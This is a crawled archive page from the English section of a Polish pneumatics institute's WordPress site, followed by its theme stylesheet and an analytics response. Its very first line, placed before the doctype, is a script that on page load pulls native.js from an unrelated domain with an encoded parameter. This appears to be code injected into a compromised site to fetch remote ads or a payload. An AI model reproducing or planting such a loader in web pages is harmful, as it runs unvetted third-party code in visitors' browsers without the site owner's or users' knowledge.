

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://obrpneumatyka.pl/en/category/bez-kategorii-en
body_size: 4370
content:

<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://cjvdfw.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NDExNDYsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
		<!doctype html>

<!--[if lt IE 7]><html lang="en-GB" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-GB" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-GB" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#" class="no-js"><!--<![endif]-->

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="google-site-verification" content="9tSfq123CK20VqSGhUh19aewOlcTxB10OgedklIFMtI" />
<meta name="google-site-verification" content="nPm6MLwAWM1K2Lwdp-NW6AcC7GsXlIpRrftO-QWyKYY" />

<link rel="pingback" href="http://obrpneumatyka.pl/xmlrpc.php">

<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<script type="text/javascript">
(function(a,e,c,f,g,h,b,d){var k={ak:"870953438",cl:"K9ReCOfS1GsQ3uOmnwM",autoreplace:"41 361 50 15"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>

<script type="text/javascript" src="http://obrpneumatyka.pl/wp-content/themes/obr_theme/library/js/jquery-1.9.0.min.js"></script>
<script type="text/javascript" src="http://obrpneumatyka.pl/wp-content/themes/obr_theme/library/js/jquery.nivo.slider.js"></script>
<script type="text/javascript">
$(window).load(function() {
    $('#slider').nivoSlider({
        controlNav: false,
        controlNavThumbs: false,
        directionNav: false,
        effect: 'fade' 
    });
});
</script>


<!-- This site is optimized with the Yoast SEO plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Archiwa: Bez kategorii - OBREiUP Pneumatyka</title>
<link rel="canonical" href="http://obrpneumatyka.pl/en/category/bez-kategorii-en" />
<meta property="og:locale" content="en_GB" />
<meta property="og:locale:alternate" content="pl_PL" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Archiwa: Bez kategorii - OBREiUP Pneumatyka" />
<meta property="og:url" content="http://obrpneumatyka.pl/en/category/bez-kategorii-en" />
<meta property="og:site_name" content="OBREiUP Pneumatyka" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OBREiUP Pneumatyka &raquo; Feed" href="http://obrpneumatyka.pl/en/feed" />
<link rel="alternate" type="application/rss+xml" title="OBREiUP Pneumatyka &raquo; Comments Feed" href="http://obrpneumatyka.pl/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="OBREiUP Pneumatyka &raquo; Bez kategorii Category Feed" href="http://obrpneumatyka.pl/en/category/bez-kategorii-en/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/obrpneumatyka.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://obrpneumatyka.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://obrpneumatyka.pl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='piro-stylesheet_norm-css'  href='http://obrpneumatyka.pl/wp-content/themes/obr_theme/library/css/norm.css' type='text/css' media='all' />
<link rel='stylesheet' id='piro-stylesheet-css'  href='http://obrpneumatyka.pl/wp-content/themes/obr_theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='piro-stylesheet_media-css'  href='http://obrpneumatyka.pl/wp-content/themes/obr_theme/library/css/media.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='piro-ie-only-css'  href='http://obrpneumatyka.pl/wp-content/themes/obr_theme/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpsimplegallery-style-css'  href='http://obrpneumatyka.pl/wp-content/plugins/wp-simple-galleries/wp-simple-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://obrpneumatyka.pl/wp-content/plugins/wp-simple-galleries/colorbox/themes/theme2/colorbox.css' type='text/css' media='all' />
<script type='text/javascript' src='http://obrpneumatyka.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://obrpneumatyka.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://obrpneumatyka.pl/wp-content/themes/obr_theme/library/js/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://obrpneumatyka.pl/wp-content/plugins/wp-simple-galleries/colorbox/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='http://obrpneumatyka.pl/wp-content/plugins/wp-simple-galleries/wp-simple-gallery.js'></script>
<link rel='https://api.w.org/' href='http://obrpneumatyka.pl/wp-json/' />
<link rel="alternate" href="http://obrpneumatyka.pl/category/bez-kategorii" hreflang="pl" />
<link rel="alternate" href="http://obrpneumatyka.pl/en/category/bez-kategorii-en" hreflang="en" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86104051-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>

</head>

<body onload="_googWcmGet('number', '41 361 50 15')" class="archive category category-bez-kategorii-en category-13">

	<div id="container">
		<header class="header wrap clearfix" role="banner">
			<div id="inner-header">
				<a href="http://obrpneumatyka.pl/en" rel="nofollow"><img class="logo-site" src="http://obrpneumatyka.pl/wp-content/themes/obr_theme/images/obr-logo.png" alt=""/></a>
				<div id="shadow"></div>
				<nav role="navigation" class="nav-collapse">
					<ul id="menu-menu-en" class="nav top-nav clearfix"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-660"><a href="http://obrpneumatyka.pl/en/about-us">About Us</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-675"><a href="http://obrpneumatyka.pl/en/category/bez-kategorii-en" aria-current="page">News</a>
<ul class="sub-menu">
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="http://obrpneumatyka.pl/bez-kategorii/departure-economic-mission-to-brno-vienna-and-bratislava-1-4-10-2018">Departure economic mission to Brno, Vienna and Bratislava, 1-4/10/2018</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://obrpneumatyka.pl/en/new-development-2">NEW DEVELOPMENT</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="http://obrpneumatyka.pl/en/offer">Offer</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="http://obrpneumatyka.pl/en/contact-2">Contact</a></li>
</ul>				</nav>
				<div id="lang">
					<a href="http://obrpneumatyka.pl"><img src="http://obrpneumatyka.pl/wp-content/uploads/2018/08/pl.png" alt="" /></a>
					<a href="http://obrpneumatyka.pl/en"><img src="http://obrpneumatyka.pl/wp-content/uploads/2018/08/gb.png" alt="" /></a>
				</div>
				<!-- <div id="phone"><span class="icon-phone"></span> Skontaktuj się z nami <span class="number">041 361 50 15 / 361 91 01</span></div> -->
			</div> 
		</header> 

	<div id="content">

		<div id="inner-content" class="wrap clearfix">
		<div id="main" class="eightcol first clearfix" role="main">
				<a href="http://obrpneumatyka.pl">Home</a> &raquo;
				<h2 style="font-size: 30px; margin-bottom: 25px;">
					Bez kategorii				</h2>

			
		</div> <!-- end #main -->

	<div class="sidebar fourcol last clearfix" role="complementary">
		
					<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widgettitle">SKLEP INTERNETOWY &#8211; Projekty UE</h4><div class="textwidget custom-html-widget"><li> <a href="http://178.182.250.216/obrpneumatyka/">SKLEP - OBR Pneumatyka</a></li>
</div></div><div id="media_image-2" class="widget widget_media_image"><h4 class="widgettitle">Grafika</h4><img width="300" height="192" src="http://obrpneumatyka.pl/wp-content/uploads/2019/08/Szkic-300x192.jpg" class="image wp-image-754  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="http://obrpneumatyka.pl/wp-content/uploads/2019/08/Szkic-300x192.jpg 300w, http://obrpneumatyka.pl/wp-content/uploads/2019/08/Szkic-768x491.jpg 768w, http://obrpneumatyka.pl/wp-content/uploads/2019/08/Szkic-1024x655.jpg 1024w, http://obrpneumatyka.pl/wp-content/uploads/2019/08/Szkic.jpg 1578w" sizes="(max-width: 300px) 100vw, 300px" /></div>				
	</div>
		</div> <!-- end #inner-content -->
	</div> <!-- end #content -->

	
	<footer class="footer" role="contentinfo">
		<div id="inner-footer">
			<nav role="navigation">
							</nav>
		</div>
		<p class="source-org copyright">&copy; 2026 OBREiUP Pneumatyka. All Rights Reserved.</p>
	</footer>

</div> <!-- end #container -->

		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/obrpneumatyka.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://obrpneumatyka.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://obrpneumatyka.pl/wp-content/themes/obr_theme/library/js/scripts.js'></script>
<script type='text/javascript' src='http://obrpneumatyka.pl/wp-includes/js/wp-embed.min.js'></script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://obrpneumatyka.pl/wp-content/themes/obr_theme/style.css
body_size: 4010
content:
/**********************************
Theme Name: OBREiUP
Theme URI: http://pirostudio.pl
Description: 
Author: piro[studio]
Author URI: http://pirostudio.pl
Version: 1.0
Tags: 
**********************************/

/**************************/
/******* CLEARFIXIN *******/
/**************************/

.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}


/*********************/
/******* TOOLS *******/
/*********************/

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

/*********************/
/******* FONTS *******/
/*********************/

@font-face {
	font-family: 'icomoon';
	src:url('library/font/icomoon.eot?7sxlzw');
	src:url('library/font/icomoon.eot?#iefix7sxlzw') format('embedded-opentype'),
		url('library/font/icomoon.woff?7sxlzw') format('woff'),
		url('library/font/icomoon.ttf?7sxlzw') format('truetype'),
		url('library/font/icomoon.svg?7sxlzw#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-cart:before {
	content: "\e600";
}
.icon-phone:before {
	content: "\e601";
}
.icon-phone2:before {
	content: "\e601";
	font-size: 20px;
}
.icon-pushpin:before {
	content: "\e602";
}
.icon-location:before {
	content: "\e603";
	font-size: 20px;
}
.icon-user:before {
	content: "\e604";
}
.icon-download:before {
	content: "\e605";
}
.icon-bookmark:before {
	content: "\e606";
}
.icon-bookmarks:before {
	content: "\e607";
}

#menu-item-17 {float: right;}
#menu-item-17 a {background: url(images/white_wall_hash.png) #f4f4f4; padding: 15px 20px 17px;}
#menu-item-17 a:before {
	content: "\e600";
	font-family: 'icomoon';
	font-size: 22px;
	margin-right: 8px;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/******************************************************************

01. GENERAL STYLES
02. WORDPRESS BODY CLASSES
03. LAYOUT & GRID STYLES
04. LINK STYLES
05. H1, H2, H3, H4, H5 STYLES
06. HEADER STYLES
07. NAVIGATION STYLES
08. POSTS & CONTENT STYLES
09. SIDEBARS & ASIDES
10. FOOTER STYLES
11. PAGE NAVI STYLES
12. COMMENT STYLES
13. COMMENT FORM STYLES
14. BUTTONS
15. SLIDER

******************************************************************/


/**********************************/
/******* 01. GENERAL STYLES *******/
/**********************************/

html,
body {
  /* height: 100%; */

}
body {
  font-family: Open Sans, 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 24px;
  color: #555;
  
background: #fff; /* Old browsers */
background: -moz-linear-gradient(left,  #f7f7f7 0%, #ffffff 15%, #ffffff 85%, #f7f7f7 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#f7f7f7), color-stop(15%,#ffffff), color-stop(85%,#ffffff), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left,  #f7f7f7 0%,#ffffff 15%,#ffffff 85%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,  #f7f7f7 0%,#ffffff 15%,#ffffff 85%,#f7f7f7 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,  #f7f7f7 0%,#ffffff 15%,#ffffff 85%,#f7f7f7 100%); /* IE10+ */
background: linear-gradient(to right,  #f7f7f7 0%,#ffffff 15%,#ffffff 85%,#f7f7f7 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#f7f7f7',GradientType=1 ); /* IE6-9 */


}

button, input, select, textarea {border: 1px solid #DDDDDD; padding: 10px;}
blockquote {font-style: italic;}
#edit {position: fixed; top: 40%; left: 0; background: #000; width: 50px; height: 55px; color: #fff; border-radius: 0 8px 8px 0;}
a.post-edit-link {background: url(images/edit.png) no-repeat 0 0; display: block; margin: 12px 10px; padding: 15px;}

p {margin: 10px 0;}


/******************************************/
/******* 02. WORDPRESS BODY CLASSES *******/
/******************************************/

#main {margin-top: 25px;}

/****************************************/
/******* 03. LAYOUT & GRID STYLES *******/
/****************************************/

.wrap {
  width: 100%;
  margin: 0 auto;
	max-width: 1140px !important;
}
#quote {
	background: url(images/white_wall_hash.png) #f4f4f4;
    font-size: 30px;
    font-weight: lighter;
    line-height: 44px;
    margin-top: 0px;
    margin-bottom: 10px;
    padding: 20px 30px 25px;
    text-align: center;
}
#quote p {display: block; font-size: 15px; line-height: 25px; font-weight: normal;}

#boxes-conteiner {margin-top: -120px; position:relative; z-index: 21;}
div.boxes { 
	height: 160px; 
	float: left; 
	position: relative; 
	background: rgba(255,255,255,0.95);
	box-shadow: 0 0 3px #aaa;
}

.right {
	background: #eee;
	padding: 5px;
	position: absolute;
	bottom: 0;
	right: 0;
}
.right:hover {background: #EB8A23;}




/*******************************/
/******* 04. LINK STYLES *******/
/*******************************/

a,
a:visited {
  color: #01AEEF;
  text-decoration: none;
}
a:hover,
a:focus,
a:visited:focus {
  color: #555;
   outline: none;
}
a:link,
a:visited:link {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}


/***************************/
/******* 05. HEADERS *******/
/***************************/

h1, h2, h3, h4, h5 {
  text-rendering: optimizelegibility;
  font-weight: 400;
}

h1 a, h2 a, h3 a, h4 a, h5 a {
  text-decoration: none;
}

h1 {
	font-size: 20px;
  line-height: 31px;
  margin-bottom: 5px;
  font-weight: bold;
  margin-top: 12px;
}
h1 a, h1 a:visited {color: #555;}
h1 a:hover {color: #01AEEF;}
.page h1 {
	  font-size: 30px;
margin-bottom: 25px;
font-weight: bold;
margin-top: 10px;
}
h2 {
  font-size: 20px;
  line-height: 31px;
  margin-bottom: 5px;
  font-weight: bold;
  margin-top: 12px;
}
h2 a, h2 a:visited {color: #555;}
h2 a:hover {color: #01AEEF;}
.page h2 {
	  font-size: 30px;
margin-bottom: 25px;
font-weight: bold;
margin-top: 10px;
}
h3 {
    background: none repeat scroll 0 0 rgba(235, 138, 35, 0.8);
    bottom: 0;
    color: #FFFFFF;
    font-size: 20px;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    text-align: center;
    width: 100%;
    font-weight: bold;
}
h4 {
  font-size: 1.1em;
  font-weight: 700;
}
h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.H1 { 
	text-align: center;
	}

/****************************/
/******* 06. TOP SITE *******/
/****************************/


.header {  
	position: relative;
	width: 100%;
	border-bottom: 3px solid #eee;
	margin-bottom: 15px;
	border-top: 5px solid #666;
	padding-bottom: 2px;
}

img.logo-site {
	float: left; 
	width: 200px;
	padding: 35px 65px 0px 0px; 
	margin-left: 20px;
}

#inner-header {position: relative;}

#phone {
	background: url(images/white_wall_hash.png) #f4f4f4;
	position: absolute;
	right: 50px; top: 0px;
	padding: 5px 15px;
}
#lang {
	position: absolute;
	right: 0; top: 0px;
	padding: 5px 0 0 15px;
}

/*********************************************/
/******* 07. NAVIGATION STYLES  Mobile *******/
/*********************************************/

.nav {
  margin-top: 70px;
  background: none;
  float: right;
}

.nav li {
	float: left;
    position: relative;
    margin-left: 3px;
}
.nav li a {
 color: #555;
    display: block;
    font-size: 15px;
    font-weight: bold;
    padding: 15px 12px 20px;
    text-decoration: none;
    text-transform: uppercase;
    
}
.nav li ul.sub-menu li a,
.nav li ul.children li a {

  width: 220px !important;
}

  .nav li a:hover,
  .nav li a:focus {
    background: url(images/white_wall_hash.png) #f4f4f4;
    color: #01AEEF;
  }

.nav li ul {background: #fff; border: 0;}
.nav li ul li {margin-left: 0;}
.nav li ul a {color: #555; padding: 10px 15px !important; }

#menu-menu-1 {display: block; text-align: center; width: 100%; margin-top: 35px !important; margin-bottom: 35px;}
#menu-menu-1 li {display: inline-block; float: none;}
#menu-menu-1 li a {text-transform: none; color: #fff; font-weight: normal; display: inline; padding: 5px 20px 5px;}
#menu-menu-1 li a:hover {background: none; color: #ccc;}


.menu-item-13 .menu-divider {display:none !important;}
.menu-divider {color: #fff;}


/******************************************/
/******* 08. POSTS & CONTENT STYLES *******/
/******************************************/

.news {
	font-size: 19px;
	font-weight: normal;
	margin-bottom: 15px;
}

#content {
  margin-top: 0px;
  background: none;
  border: 0px solid #ccc;
  border-radius: 0px;
  border-top: 0;
  border-bottom: 0;
}

article {
 	background: none;
 	margin-bottom: 0px;
 	margin-left: 0px;
    padding: 0 20px 10px 0px;
    border-left: 0px solid #ddd;
    position: relative;
 }

.single article, .page article {
	border-left: 0;
	margin-left: 0;
	padding-left: 0;
}
.byline {
  color: #999;
  font-size: 12px;
  margin: 0;
  font-style: italic;
}

.home .entry-content, .archive .entry-content  {
	 border-left: 2px solid #ddd;
    margin-top: 12px;
    padding-left: 20px;
}
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.entry-content img {
  margin: 10px 30px 10px 0;
  max-width: 100%;
  height: auto;
  float: left;
}
.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}

.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
}
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}
#tags li {
	float: left; margin-right: 10px;
}
#tags li a{
	background: #72BF66;
	color: #fff;
	border-radius: 3px;
	padding: 3px 8px;
	text-decoration: none;
	font-size: 13px;
}



/*************************************/
/******* 9. SIDEBARS & ASIDES *******/
/*************************************/

.sidebar {background: none;}

.widget {
    padding: 20px 20px 25px 20px;
    margin: 20px 0 0px;
    background: url(images/white_wall_hash.png) #f4f4f4;
}
  
.widgettitle {
    font-size: 19px;
    font-weight: normal;
    margin-bottom: 10px;
    
  }
  
.widget ul li {

}

.textwidget li {
	list-style: none;
	border-bottom: 1px solid #ddd;
}
.textwidget li a {padding: 5px 10px; display: block;}
.textwidget li:hover {background: #eee;}
.kont {margin: 15px 0;}



/*********************************/
/******* 10. FOOTER STYLES *******/
/*********************************/

.footer {
  clear: both;
  background: #666;
  color: #fff;
  margin-top: 50px;
}
#inner-footer {width: 100%;}
p.source-org {
	text-align: center;
	font-size: 13px;
	clear: both;
	background: #555;
	padding: 15px 0;
	margin: 0;
}




/************************************/
/******* 11. PAGE NAVI STYLES *******/
/************************************/

.page-navigation,
.wp-prev-next {
  margin: 0 0 2.2em;
}
.piro_page_navi {

}
.piro_page_navi li {
  float: left;
  margin-left: 10px;
}
.piro_page_navi li a {
  padding: 3px 6px;
  display: block;
  text-decoration: none;
  position: relative;
}
.piro_page_navi li a:hover,
.piro_page_navi li a:focus {
  color: #f01d4f;
  text-decoration: underline;
}
.piro_page_navi li.bpn-current {
  padding: 3px 6px;
  border-bottom: 2px solid #f01d4f;
  position: relative;
}
.piro_page_navi li.bpn-current a {
  /* hovering on current page link */

}
.piro_page_navi li.bpn-prev-link,
.piro_page_navi li.bpn-next-link {
  font-weight: 700;
}
.piro_page_navi li.bpn-prev-link a,
.piro_page_navi li.bpn-next-link a {
  padding: 0;
}
.piro_page_navi li.bpn-prev-link a:hover,
.piro_page_navi li.bpn-next-link a:hover,
.piro_page_navi li.bpn-first-page-link a:hover,
.piro_page_navi li.bpn-last-page-link a:hover {
  background: none;
}

.wp-prev-next .prev-link {
  float: left;
}
.wp-prev-next .next-link {
  float: right;
}




/**************************/
/******* 15. SLIDER *******/
/**************************/

/*
 * jQuery Nivo Slider v3.2
 */
 
.nivoSlider {
	position:relative;
	width: 100%;
	max-height: 400px;
	overflow: hidden;
	border-radius: 0px; 
	margin-bottom: 15px;
	z-index: -1;
}
.nivoSlider img {
	position:absolute;
	top: 0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#000;
	color:#fff;
	width:100%;
	z-index:8;
	padding: 5px 10px;
	opacity: 0.8;
	overflow: hidden;
	display: none;
	-moz-opacity: 0.8;
	filter:alpha(opacity=8);
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
.nivo-caption p {
	padding:5px;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:center;
	padding: 15px 0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=873605537&t=pageview&_s=1&dl=http%3A%2F%2Fobrpneumatyka.pl%2Fen%2Fcategory%2Fbez-kategorii-en&ul=en-us%40posix&dt=Archiwa%3A%20Bez%20kategorii%20-%20OBREiUP%20Pneumatyka&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1923180240&gjid=1542748817&cid=1692677088.1769164014&tid=UA-86104051-1&_gid=5505058.1769164014&_slc=1&z=1264702793
body_size: -450
content:
2,cG-VZPE68JMMP